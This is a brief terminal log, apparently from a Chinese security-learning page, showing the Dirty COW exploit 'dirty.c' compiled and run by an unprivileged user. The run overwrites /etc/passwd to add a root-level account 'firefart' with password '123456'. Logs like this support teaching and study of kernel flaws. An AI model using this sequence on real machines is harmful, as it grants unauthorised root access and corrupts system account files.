 连接成功
Last login: Sun Oct  6 23:36:20 2019 from 192.168.1.5
[wwwuser@localhost ~]$ cd /home/wwwuser/dirtycow/
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f3d4d79e000
123^H^H^H^H
^Hmadvise 0
^H^H^H
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
HACK学习呀